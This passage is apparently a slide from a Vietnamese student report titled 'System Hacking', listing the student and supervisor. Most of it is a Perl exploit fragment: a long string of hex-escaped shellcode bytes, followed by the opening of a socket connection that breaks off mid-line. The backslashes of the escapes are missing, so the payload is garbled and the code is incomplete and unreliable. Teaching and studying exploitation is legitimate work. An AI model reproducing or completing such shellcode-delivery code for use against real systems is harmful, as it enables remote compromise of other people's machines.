 Đề Tài : SysTem Hacking 73
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
"xcfx9ax0fxafx0fxfdx86x4ax3ex2fxfcx1fx12xff" .
"x76x4dx9ex74xdax66x15xf8xf3x89x9exb7x25xa7" .
"x1fx76xeax6bxe3x18x96x71x37xfbxa7xb9x4axfa" .
"xe0xa4xa4xaexb9xa3x16x5fxcdxf6xaax5ex01x7d" .
"x92x18x24x42x66x93x27x93xd6xa8x60x0bx5dxf6" .
"x50x2axb2xe4xadx65xbfxdfx46x74x69x2exa6x46" .
"x55xfdx99x66x58xffxdex41x82x8ax14xb2x3fx8d" .
"xeexc8x9bx18xf3x6bx68xbaxd7x8axbdx5dx93x81" .
"x0ax29xfbx85x8dxfex77xb1x06x01x58x33x5cx26" .
"x7cx1fx07x47x25xc5xe6x78x35xa1x57xddx3dx40" .
"x8cx67x1cx0dx61x5ax9fxcdxedxedxecxffxb2x45" .
"x7bx4cx3bx40x7cxb3x16x34x12x4ax98x45x3ax89" .
"xccx15x54x38x6cxfexa4xc5xb9x51xf5x69x11x12" .
"xa5xc9xc1xfaxafxc5x3ex1axd0x0fx49x1cx1ex6b" .
"x1axcbx63x8bx8dxdcxedx6dxc7xf2xbbx26x7fx31" .
"x98xfex18x4axcax52xb1xdcx42xbdx05xe2x52xeb" .
"x26x4fxfax7cxbcx83x3fx9cxc3x89x17xd7xfcx5a" .
"xedx89x4fxfaxf2x83x27x9fx61x48xb7xd6x99xc7" .
"xe0xbfx6cx1ex64x52xd6x88x9axafx8exf3x1ex74" .
"x73xfdx9fxf9xcfxd9x8fxc7xd0x65xfbx97x86x33" .
"x55x5ex71xf2x0fx08x2ex5cxc7xcdx1cx5fx91xd1" .
"x48x29x7dx63x25x6cx82x4cxa1x78xfbxb0x51x86" .
"xd6x70x61xcdx7axd0xeax88xefx60x77x2bxdaxa7" .
"x8exa8xeex57x75xb0x9bx52x31x76x70x2fx2ax13" .
"x76x9cx4bx36";
$socket=IO::Socket::INET->new(
 